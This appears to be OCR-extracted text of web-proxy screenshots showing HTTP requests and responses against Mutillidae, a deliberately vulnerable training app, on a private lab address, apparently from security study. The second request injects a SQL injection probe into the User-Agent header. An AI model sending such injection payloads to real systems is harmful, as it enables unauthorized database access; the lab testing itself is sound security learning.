 Go Cancel < > Target: http://192.168.56.11 ?
Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
POST /mutillidae/index.php?page=login.php HTTP/1.1
Host: 192.168.56.11
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*
HTTP/1.1 200 OK
Date: Sun, 19 Aug 2018 05:48:35 GMT
Server: Apache/2.2.14 (Ubuntu) mod_mono/2.4.3
PHP/5.3.2-1ubuntu4.30 with Suhosin-Patch
proxy_html/3.0.1 mod_python/3.3.1 Python/2.6.5
mod_ssl/2.2.14 OpenSSL/0.9.8k Phusion_Passenger/4.0.38
TML 4.01
401-19991224/loose.dt
age/x-icon" />
"text/css"
term 0 matches
47,251 bytes | 29 millis
Go Cancel < > Target: http://192.168.56.11 ?
Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
POST /mutillidae/index.php?page=login.php HTTP/1.1
Host: 192.168.56.11
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0)
Gecko/20100101 Firefox/52.0'+and+'1'='1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*
;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://192.168.56.11/mutillidae/index.php?page=login.php&
popUpNotificationCode=LOU1
Cookie: showhints=0;
PHPSESSID=1t41621j2b4uetva7u5ri5ol53
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 62
username=admin&password=password&login-php-submit-button=
Login
HTTP/1.1 200 OK
Date: Sun, 19 Aug 2018 05:49:08 GMT
Server: Apache/2.2.14 (Ubuntu) mod_mono/2.4.3
PHP/5.3.2-1ubuntu4.30 with Suhosin-Patch
proxy_html/3.0.1 mod_python/3.3.1 Python/2.6.5
mod_ssl/2.2.14 OpenSSL/0.9.8k Phusion_Passenger/4.0.38
mod_perl/2.0.4 Perl/v5.10.1
X-Powered-By: PHP/5.3.2-1ubuntu4.30
Logged-In-User:
Vary: Accept-Encoding
Content-Length: 46844
Connection: close
Content-Type: text/html
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01
Transitional//EN"
"http://www.w3.org/TR/1999/REC-html401-19991224/loose.dt
d">
<html>
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done
47,263 bytes | 28 millis